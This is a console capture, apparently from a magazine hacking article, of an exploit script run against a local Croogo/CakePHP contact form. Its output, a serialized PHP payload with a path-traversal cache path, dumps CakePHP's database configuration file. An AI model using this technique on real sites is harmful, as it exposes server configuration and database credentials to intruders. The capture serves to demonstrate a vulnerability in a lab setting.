 Командная строка
C:\Documents and Settings\M4g>Z:\usr\bin\python.exe Z:\home\lamer\www\xakep\burn
edcake.py http://lamer/xakep/croogo/contact
1300928936
a:2:{s:4:"Core";a:1:{s:6:"Router";s:42:"../tmp/cache/persistent/cake_core_file_m
ap";}s:3:"Foo";s:49:"<?php
/* SVN FILE: $Id$ */
/**
* This is core configuration file.
*
* Use it to configure core behaviour ofCake.
*
* PHP versions 4 and 5
*
* CakePHP(tm) : Rapid Development Framework (http://www.cakephp.org)
* Copyright 2005-2008, Cake Software Foundation, Inc. (http://www.cakefoundatio
n.org)
*
* Licensed under The MIT License
* Redistributions of files must retain the above copyright notice.
*
* @filesource
* @copyright Copyright 2005-2008, Cake Software Foundation, Inc. (http://ww
w.cakefoundation.org)
* @link http://www.cakefoundation.org/projects/info/cakephp CakePHP(tm
) Project
* @package cake
* @subpackage cake.app.config
* @since CakePHP(tm) v 0.2.9
* @version $Revision$
* @modifiedby $LastChangedBy$
* @lastmodified $Date$
* @license http://www.opensource.org/licenses/mit-license.php The MIT Lic
ense
*/
/**
* In this file you set up your database connection details.
*
* @package cake
* @subpackage cake.config
*/
/**
* Database configuration class.
* You can specify multiple configurations for production, development and testi
ng.
*
* driver => The name of a supported driver; valid options are as follows:
* mysql - MySQL 4 & 5,
* mysqli - MySQL 4 & 5 Improved Interface (PHP5 only),
* sqlite - SQLite (PHP5 only),
* postgres - PostgreSQL 7 and higher,
* mssql - Microsoft SQL Server 2000 and higher,
* db2 - IBM DB2, Cloudscape, and Apache Derby
(http://php.net/ibm-db2)